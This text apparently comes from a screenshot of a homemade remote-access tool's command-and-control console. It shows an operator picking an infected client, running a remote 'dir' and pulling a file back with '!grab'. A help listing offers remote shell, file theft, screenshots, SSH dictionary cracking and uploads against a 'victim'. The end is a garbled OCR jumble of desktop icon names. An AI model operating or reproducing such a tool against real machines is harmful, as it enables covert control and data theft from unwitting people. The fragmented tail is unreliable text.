 ^C[+] Choose which client to interact with
0. 192.168.1.14
1. 192.168.1.14
2. 192.168.1.23
> 1
[+] Interacting with ('192.168.1.14', 50149)
> !shell dir
[+] Getting response
stdout:  Volume in drive C has no label.
 Volume Serial Number is 04B4-A605
 Directory of C:\Users\jai.win7\Desktop\client
04/01/2017  09:32 PM    <DIR>          .
04/01/2017  09:32 PM    <DIR>          ..
12/03/2016  04:59 PM             6,148 .DS_Store
12/05/2016  05:13 PM    <DIR>          .git
12/05/2016  05:13 PM    <DIR>          .idea
04/01/2017  09:32 PM             3,475 client.py
04/01/2017  09:32 PM             3,876 client.pyc
11/21/2016  11:41 PM                73 dictionary.txt
11/20/2016  11:20 PM                34 main.py
12/05/2016  05:13 PM               185 main.pyc
12/05/2016  05:16 PM             5,306 payload.py
12/05/2016  05:16 PM             6,180 payload.pyc
11/21/2016  07:25 PM                23 yolo.txt
12/05/2016  05:13 PM    <DIR>          __pycache__
               9 File(s)         25,300 bytes
               5 Dir(s)   3,369,226,240 bytes free
stderr:
> !grab yolo.txt
[+] Getting response
[+] File saved to Desktop/c2
> !help
[+] Getting response
Help:
            !shell <command>: run a command provided in bash and returns the output
            !grab <filepath>: download a file from the victim's computer
            !screen: takes a screenshot of the victim's desktop and saves the image on Desktop/c2
            !sshcrack <ip>: run a dictionary attack on computer running an ssh server
            !upload <filepath>: upload a file to victim's computer's as /tmp/file
            !help: display this
FUSION
pyra
GPG.dmg
Ubuntu 64-
bit.vmwarevm
BATMAN
THE
IDA P
BOOK
exec
The.IDA.Pro.Book.
2ed.pdf
cropped-4831470
81-1.jpg
ropasaurusrex
.C
FUSION
bt.c
Windows
7.vmwarevm
certs
exec
exec
bt
linux_serverx64
cv
PYTHON
SCRIPT
bomb_blue.py
wireshark
tabs.applescript
PYTHON
bomb_red.py
AIvI-M-RL1.pdf
pwc
c2